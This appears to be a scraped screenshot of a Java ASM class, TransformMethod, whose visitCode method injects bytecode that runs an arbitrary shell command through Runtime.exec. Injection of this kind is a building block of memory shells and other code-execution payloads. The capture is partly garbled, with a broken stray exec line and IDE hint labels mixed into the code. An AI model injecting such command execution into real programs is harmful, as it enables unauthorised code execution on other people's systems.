 Transformers.java
static class TransformMethod extends MethodVisitor{
51
52 String command;
53
54 TransformMethod(MethodVisitor methodVisitor,String command) {
55 super(Opcodes.ASM7, methodVisitor);
56 this.command = command;
57 }
58
59 @Override
60 public void visitCode(){ Runtime.getRuntime.exec(command)
61
62 Label label0 = new Label();
63 Label label1 = new Label();
64 Label label2 = new Label();
65 mv.visitTryCatchBlock(label0, label1, label2, type: "java/lang/Exception");
66 mv.visitLabel(label0);
67 mv.visitLdcInsn(command);
68 mv.visitVarInsn(Opcodes.ASTORE, var: 0);
69 mv.visitMethodInsn(Opcodes.INVOKESTATIC, owner: "java/lang/Runtime", name: "getRuntime", descriptor: "()Ljava/lang/Runtime;", isInterface: false);
70 mv.visitVarInsn(Opcodes.ALOAD, var: 0);
71 mv.visitMethodInsn(Opcodes.INVOKEVIRTUAL, owner: "java/lang/Runtime", name: "exec", descriptor: "(Ljava/lang/String;)Ljava/lang/Process;", isInterface: false);
72 mv.visitInsn(Opcodes.POP);
73 mv.visitLabel(label1);
74 Label label3 = new Label();
75 mv.visitJumpInsn(Opcodes.GOTO, label3);
76 mv.visitLabel(label2);
77 mv.visitVarInsn(Opcodes.ASTORE, var: 0);
78 mv.visitVarInsn(Opcodes.ALOAD, var: 0);
79 mv.visitMethodInsn(Opcodes.INVOKEVIRTUAL, owner: "java/lang/Exception", name: "printStackTrace", descriptor: "()V", isInterface: false);
80 mv.visitLabel(label3);
81 }
82 }
Maven
Ant
Database